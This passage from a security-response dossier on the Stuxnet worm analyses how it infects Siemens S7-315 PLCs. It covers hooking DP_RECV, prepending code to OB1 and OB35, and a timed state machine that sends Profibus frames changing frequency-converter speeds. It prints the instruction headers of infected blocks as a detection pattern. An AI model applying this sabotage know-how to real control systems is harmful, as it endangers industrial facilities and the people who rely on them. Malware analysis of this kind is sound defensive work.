be a frequency converter drive (also known as variable frequency drive) manufactured by Fararo Paya in Teheran, Iran. 9500h is assigned to Vacon NX frequency converter drives manufactured by Vacon based in Finland. Frequency converter drives are used to control the speed of another device, such as a motor. For example, if the frequency is increased, the speed of the motor increases. Frequency converter drives are used in multiple indus- trial control industries including water systems, HVAC, gas pipelines, and other facilities. Thus, the targeted system is using Profibus to communicate with at least 33 frequency converter drives from one or both of the two manufacturers, where sequence A is chosen if more Vacon devices are present and sequence B is chosen if more Fararo Paya devices are present. DP_RECV replacement DP_RECV is the name of a standard function block used by network coprocessors. It is used to receive network frames on the Profibus – a standard industrial network bus used for distributed I/O. The original block is copied to FC1869, and then replaced by a malicious block. Each time the function is used to receive a packet, the malicious Stuxnet block takes control: it will call the original DP_RECV in FC1869 and then do post- processing on the packet data. OB1/OB35 infection Stuxnet uses a simple code-prepending infection technique to infect Organization Blocks. For example, the following sequence of actions is performed when OB1 is infected: Increase the size of the original block. • Write malicious code to the beginning of the block. • Insert the original OB1 code after the malicious • code. Figure 24 illustrates OB1 before and after infection. Figure 24 OB1 before and after infection
- 40. W32.Stuxnet Dossier Page 40 Security Response Sequence blocks Sequences A and B are extremely close and functionally equivalent. They consist of 17 blocks, the malicious DP_RECV replacement block, as well as the infected OB1 and OB35 blocks. Figure 25 shows the connections between the blocks. Legend: Arrows between two code blocks mean that a block calls or executes another block. • The pink block represents the main block, called from the infected OB1. • White blocks are standard Stuxnet code blocks. • Yellow blocks are also Stuxnet blocks, but copied from the Simatic library of standard blocks. They execute common functions, such as timestamp com- • parison. Gray blocks are not part of Stuxnet; they’re system function blocks, part of the operating system running on the PLC. They’re used to execute system • tasks, such as reading the system clock (SFC1). Green blocks represent Stuxnet data blocks. • Note that block names are misleading (except for the yellow and gray blocks), in the sense that they do not re- flect the real purpose of the block. Sequences A and B intercept packets on the Profibus by using the DP_RECV hooking block. Based on the values found in these blocks, other packets are generated and sent on the wire. This is controlled by a complex state machine, implemented in the various code blocks that make the sequence. One can recognize an infected PLC in a clean environment by examining blocks OB1 and OB35. The infected OB1 starts with the following instructions, meant to start the infection sequence and potentially short-circuit OB1 execution on specific conditions: UC FC1865 POP L DW#16#DEADF007 ==D BEC L DW#16#0 L DW#16#0 Figure 25 Connections Between Blocks, Sequences A and B
- 41. W32.Stuxnet Dossier Page 41 Security Response The infected OB35 starts with the following instructions, meant to short-circuit OB35 on specific conditions: UC FC1874 POP L DW#16#DEADF007 ==D BEC L DW#16#0 L DW#16#0 The monitor thread This secondary thread is used to monitor a data block DB890 of sequence A or B. Though constantly running and probing this block (every 5 minutes), this thread has no purpose if the PLC is not infected. The purpose of the thread is to monitor each S7-315 on the bus. When the sabotage routine is begun, the thread writes to the DB890 block of all the other S7-315s on the bus in order to have them begin the sabotage routine as well. This thread causes the attack to begin almost simultaneously for all S7-315 devices on the same bus. Behavior of a PLC infected by sequence A/B Infection sequences A and B are very similar. Unless otherwise stated, what’s mentioned here applies to both sequences. The infection code for a 315-2 is organized as follows: • The replaced DP_RECV block (later on referred to as the “DP_RECV monitor”) is meant to monitor data sent • by the frequency converter drives to the 315-2 CPU via CP 342-5 Profibus communication modules. Up to 6 CP 342-5 Profibus communication modules are supported. Each is a master on its own Profibus • subnet with 31 frequency converter drives as slaves. The addresses of the CP 342-5 modules are recorded. Note the 315-2 CPU documentation recommends no more than 4 CP 324-5 modules, but in theory can support more, depending on CPU performance. Frames sent over Profibus are inspected. They are expected to have a specific format. Each frame should • have 31 records—one for each slave—of either 28 or 32 bytes as the format differs slightly for the two dif- ferent frequency converter drives. Some fields are stored. The other blocks implement a state machine that controls the process. Transitions from state i to state i+1 • are based on events, timers or task completions. In state 1 fields recorded by the DP_RECV monitor are examined to determine if the target system is in a • particular state of operation. When enough fields match simple criteria, a transition to state 2 occurs. In state 2 a timer is started. Transitioning to state 3 occurs after two hours have elapsed. • In states 3 and 4, network frames are generated and sent on the Profibus to DP slaves. The contents of these • frames are semi-fixed, and partially depend on what has been recorded by the DP_RECV monitor. State 5 initiates a reset of various variables used by the infection sequence (not to be confused with a PLC • reset), before transitioning to state 1. Transitioning to state 0 may also occur in case of errors. In state 0, a 5-hour timer is started. • Figure 29 represents a simplified view of this state machine. The normal path of execution is 1-2-3-4-5-1 – as shown by the solid, blue arrows in the diagram. Let’s detail what happens during each state. The initial state is 1 (circled in red). Transitioning to state 2 can take a fair amount of time. The code specifically monitors for records within the frames sent from the frequency converter drives that contain the current operat- ing frequency (speed of the device being controlled). This value is held at offset 0xC in each record in the frame and is referred to as PD1 (parameter data 1). The frequency values can be represented in hertz (Hz) or decihertz (deciHz). The attackers expect the frequency drives to be running between 807 Hz and 1210 Hz. If PD1 has a value greater than 1210, the code assumes the values being sent are represented in deciHertz and adjusts all frequency values by a factor of 10. For example 10000 would be considered 10,000 deciHertz (1000.0 Hz) rather than 10,000Hz. The routine that counts these records (here after referred to as events) is called once per minute.
- 42. W32.Stuxnet Dossier Page 42 Security Response Events are counted with a cap of 60 per minute. It seems that this is the optimal, expected rate of events. The global event counter, initially set to 1,187,136, must reach 2,299,104 to initiate a transition to state 2. If we as- sume an optimal number of events set to 60 (the max could be 186, but remember the cap), the counting being triggered every minute, the transition occurs after (2299104-1187136)/60 minutes, which is 12.8 days. Transitioning from state 2 to 3 is a matter of waiting 2 hours. In states 3 and 4 two network send bursts occur. The traffic generated is semi-fixed, and can be one of the two sequences. The sequences consist of multiple frames that each contain 31 records. Each frame is sent to each CP 342-5 module, which passes on the respective record within the frame to each of the 31 frequency converter drive slaves. For infection sequence A (for Vacon frequency converters): Sequence 1 consists of 147 frames: • 145 frames for sub-sequence 1a, sent during state 3. • 2 frames for sub-sequence 1b, sent during state 4. • Sequence 2 consisting of 163 frames: • 127 frames for sub-sequence 2a, sent during state 3. • 36 frames for sub-sequence 2b, sent during state 4. • For infection sequence B (for Fararo Paya frequency converters): Sequence 1 consists of 57 frames: • 34 frames for sub-sequence 1a, sent during state 3. • 23 frames for sub-sequence 1b, sent during state 4. • Sequence 2 consists of 59 frames: • Figure 26 State machine path of execution
- 43. W32.Stuxnet Dossier Page 43 Security Response 32 frames for sub-sequence 2a, sent during state 3. • 27 frames for sub-sequence 2b, sent during state 4. • Transitioning from state 3 to state 4 takes 15 minutes for sequence 1 and 50 minutes for sequence 2. The data in the frames are instructions for the frequency converter drives. For example one of the frames con- tains records that change the maximum frequency (the speed at which the motor will operate). The frequency converter drives consist of parameters, which can be remotely configured via Profibus. One can write new values to these parameters changing the behavior of the device. The values written to the devices can be found in Ap- pendix C. Of note, for sequence A, the maximum frequency is set to 1410 Hz in sequence 1a, then set to 2 Hz in sequence 2a, and then set to 1064 Hz in sequence 2b. Thus, the speed of the motor is changed from 1410Hz to 2Hz to 1064Hz and then over again. Recall the normal operating frequency at this time is supposed to be between 807 Hz and 1210 Hz. Thus, Stuxnet sabotages the system by slowing down or speeding up the motor to different rates at different times. When a network send (done through the DP_SEND primitive) error occurs, up to two more attempts to resend the frame will be made. Cases where a slave coprocessor is not started are also gracefully handled through the use of timers. During states 3 and 4, the execution of the original code in OB1 and OB35 is temporarily halted by Stuxnet. This is likely used to prevent interference from the normal mode of operation while Stuxnet sends its own frames. During processing of state 5, various fields are initialized before transitioning to state 1 and starting a new cycle. The two major events are: The global event counter is reset (which was initially 1187136). This means that future transitions from state 1 • to state 2 should take about 26.6 days. The DP_RECV monitor is reset. This means that the slave reconnaissance process is to take place again before • frame snooping occurs. (Incidentally, note that slave reconnaissance is forced every 5.5 hours.) Transition to state 0 then occurs if an error was reported. “Error” in this context usually means that OB1 took too long to execute (over 13 seconds). Otherwise, a regular transition to state 1 takes place. It is worth mentioning that short-circuits, used to transition directly through states 0 and 1 to state 3, are de- signed to allow the sabotage routine to begin immediately. This occurs when another S7-315 on the same bus has fulfilled the wait period. The Windows monitoring thread will modify DB890, setting a flag, causing the PLC code to immediately begin the sabotage routine and to no longer wait the requisite time. This behavior synchro- nizes the sabotage routine across all 315s controlled by the same Windows system. Let’s detail the purpose of the DP_RECV monitor and the subsequent frames sent during state 3 and 4. The code expects a structure of 31 records of either 28 or 32 bytes (depending on which frequency drive is installed). Here’s the header of such a record: Offset Type Name 0 word ID 2 word Index (IND) 4 dword VALUE 8 word ControlWord (CW)/StatusWord (SW) 10 word Reference (REF)/Actual (ACT) 12 word Process Data 1 (PD1) … The monitor is especially interested in fields SW, ACT, and PD1. The following pieces of information are recorded: Is the tenth bit in SW set? This specifies FieldBus Control is on (one can control the devices via Profibus). • Is ACT a positive or negative integer? Positive represents a forward direction, while negative reverse direction. •
